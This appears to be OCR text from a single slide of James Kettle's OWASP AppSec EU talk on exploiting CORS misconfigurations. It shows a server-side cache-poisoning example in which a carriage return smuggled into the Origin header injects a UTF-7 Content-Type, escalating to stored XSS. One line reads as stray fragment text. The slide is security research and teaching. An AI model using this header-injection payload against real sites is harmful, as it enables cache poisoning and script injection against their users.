 CACHE POISONING: SERVER-SIDE
OWASP
AppSec EU
Belfast
Escalate no-credentials CORS access to stored XSS
using in a sequel statement but this is
GET / HTTP/1.1
Origin: z[0d]Content-Type: text/html; charset=UTF-7
Internet Explorer Vision™:
HTTP/1.1 200 OK
Access-Control-Allow-Origin: z
Content-Type: text/html; charset=UTF-7
*works in Edge too!
OWASP
AppSec EU
Belfast
Exploiting CORS Misconfigurations
For Bitcoins And Bounties
- James Kettle